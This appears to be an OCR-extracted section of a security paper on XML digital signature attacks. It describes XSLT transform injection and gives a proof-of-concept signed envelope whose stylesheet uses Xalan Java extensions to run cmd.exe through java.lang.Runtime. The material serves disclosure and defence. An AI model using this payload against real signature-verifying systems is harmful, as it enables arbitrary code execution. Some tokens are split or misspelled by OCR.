2.3 XSLT Transform Injection
Attack surface: Key resolution, reference resolution, signature evasion
Attack impact: Denial of service, signature evasion, code execution
Exploit scenario: XSLT is a complete programming environment. It is totally unsuitable for use in a digital signature technology. Using the base XSLT syntax, an attacker can specify loops that consume unbounded amounts of system resources or make outbound network connections.
More dangerous is that a majority of XSLT process ors specify extension mechanisms that allow operations such as scripting, file system operations or even arbitrary code execution.
Example: The following signature sample uses the Java namespace extensions of the Xalan XSLT process or to construct an instance of the java.lang.Runtime class and execute the command: “c:\Windows\system32\cmd.exe”.
<?xml version="1.0" encoding="UTF-8"?> <Envelope xmlns="urn:envelope"> <Signature xmlns="http://www.w3.org/2000/09/xmldsig#"> <SignedInfo> <CanonicalizationMethod Algorithm="http://www.w3.org/TR/2001/REC-xml-c14n-20010315#WithComnts"/> <SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/> <Reference URI=""> <Transforms> <Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/> <Transform Algorithm="http://www.w3.org/TR/1999/REC-xslt-19991116"> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime" xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object" exclude-result-prefixes= "rt,ob"> <xsl:template match="/"> <xsl:variable name="runtimeObject" select="rt:getRuntime()"/> <xsl:variable name="command" select="rt:exec($runtimeObject,&apos;c:\Windows\system32\cmd.exe&apos;)"/> <xsl:variable name="commandAsString" select="ob:toString($command)"/> <xsl:value-of select="$commandAsString"/> </xsl:template> </xsl:stylesheet> </Transform> </Transforms> <DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/> <DigestValue>uooqbWYa5VCqcJCbuymBKqm17vY=</DigestValue></Reference> </SignedInfo> <SignatureValue>hYIWIHBy+nwft0pcr64ldS3Hobd+RhAF6kZa1ZwA6EW3gavRXGnxIkBJo2Bish951xd0woMrMbr4EtvUY+KaDr2qvylPjVbFhh7Mr4By+DU7x/AF ODhjE7DrAcszscmLDUPX24+0mdshbbzsUbbapMLDexGm+1F6Id0mpjqdHxQ=</SignatureV alue> <KeyInfo> <X509Data> <X509Certificate>MIICMzCCAZygAwIBAgIEB1vNFTANBgkqhkiG9w0BAQUFADBdMR0wGwYDVQQKExREb2N0b3IgRXZpbCBOZXR3b3JrczEvMC0GA1UECx MmTWFuSW5UaGVNaWRkbGUgQ2VydGlmaWNhdGlvbiBBdXRob3JpdHkxCzAJBgNVBAYTAlVTMB4XDTA1MDYyNjAwNDMxMloXDTA3MDYxNjAwNDMwOV owDjEMMAoGA1UEAxMDZm9vMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCQtSkEzUfVcVS0pQ/9EGVp4VzAKAXEh/LnhziJMfIbQ+l2ZP9f43AhtF8F 7crEDiO8roDM5hHl+pRsIKts8/JFGFVFhoEnqmJ1YgmWCXzojbl02MwtpoU4Qt3jDQu5A7CAcwjZHBFpHkKpfW6EDNRiPkLwDZehU3kUGg5TuN0BqwIDAQABo 08wTTAdBgNVHQ4EFgQUT1kDd5c4i9PV8gjHcPjq9C+Z6EowHwYDVR0jBBgwFoAUcaZ8Le2eELaUj56dgeeGfu1pnoowCwYDVR0PBAQDAgSQMA0GCSqGSI b3DQEBBQUAA4GBAJJLIUiXACfCfqF6uAEr2GjZOx07PWOgmRiX9yA+cVSpqIKu8rCz1x0+jd5F72tj3seVuUT0uXgSTZLItwbBWNPIscnHcv+wh95JzEOLkhT4w EEdu0p6zdG9DMj7I4s/j69zOzX95B+FLwAGfjyL5Mo K+BHKOMr/tZ8TJEXUsmz5</X509Certificate> </X509Data> </KeyInfo> </Signature> </Envelope>